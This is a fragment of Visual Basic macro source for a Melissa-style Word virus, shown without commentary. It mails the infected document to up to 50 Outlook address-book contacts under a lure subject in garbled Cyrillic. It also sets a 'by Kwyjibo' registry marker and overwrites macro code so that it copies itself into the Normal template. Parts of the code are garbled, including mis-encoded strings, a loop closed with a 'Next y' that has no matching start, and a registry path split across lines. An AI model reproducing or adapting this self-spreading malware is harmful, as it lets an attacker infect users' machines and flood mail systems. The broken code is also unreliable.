 Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntries.Count
Next oo
BreakUmOffASlice.Subject = "Âàæíîå ñîîáùåíèå îò " &
Application.UserName
BreakUmOffASlice.Body = "Ïîñûëàþ òåáå òî, ÷òî òû ïðîñèë...
Ñïåöèàëüíî äëÿ òåáÿ ! ;-)"
BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
BreakUmOffASlice.Send
Peep = ""
Next y
DasMapiName.Logoff
End If
p$ = "clone"
System.PrivateProfileString("", "HKEY_CURRENT_USERSoftware
MicrosoftOffice", "Melissa?") = "... by Kwyjibo"
End If
Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)
Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)
NTCL = NTI1.CodeModule.CountOfLines
ADCL = ADI1.CodeModule.CountOfLines
BGN = 2
If ADI1.Name <> "Melissa" Then
If ADCL > 0 Then _
ADI1.CodeModule.DeleteLines 1, ADCL
Set ToInfect = ADI1
ADI1.Name = "Melissa"
DoAD = True
End If
If NTI1.Name <> "Melissa" Then
If NTCL > 0 Then _
NTI1.CodeModule.DeleteLines 1, NTCL
Set ToInfect = NTI1
NTI1.Name = "Melissa"
DoNT = True
End If
If DoNT <> True And DoAD <> True Then GoTo CYA
If DoNT = True Then
Do While ADI1.CodeModule.Lines(1, 1) = ""
ADI1.CodeModule.DeleteLines 1
Loop
ToInfect.CodeModule.AddFromString ("Private Sub Document_Close()")

 
